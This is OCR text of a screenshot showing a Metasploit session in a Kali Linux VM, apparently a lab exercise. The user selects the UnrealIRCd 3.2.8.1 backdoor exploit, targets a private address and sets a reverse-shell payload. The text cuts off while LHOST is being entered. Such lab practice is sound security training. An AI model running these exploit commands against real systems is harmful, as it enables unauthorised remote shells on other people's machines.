 File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 14:15
kali@kali: ~
Terminal Emulator
Use the command line
Session
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
=[ metasploit v6.4.95-dev ]
+ -- --=[ 2,566 exploits - 1,315 auxiliary - 1,683 payloads ]
+ -- --=[ 433 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > search unreal
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/linux/games/ut2004_secure 2004-06-18 good Yes Unreal Tournament 2004 "secure" Overflow (Linux)
1 \_ target: Automatic . . . .
2 \_ target: UT2004 Linux Build 3120 . . . .
3 \_ target: UT2004 Linux Build 3186 . . . .
4 exploit/windows/games/ut2004_secure 2004-06-18 good Yes Unreal Tournament 2004 "secure" Overflow (Win32)
5 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 5, use 5 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 19
Right Ctrl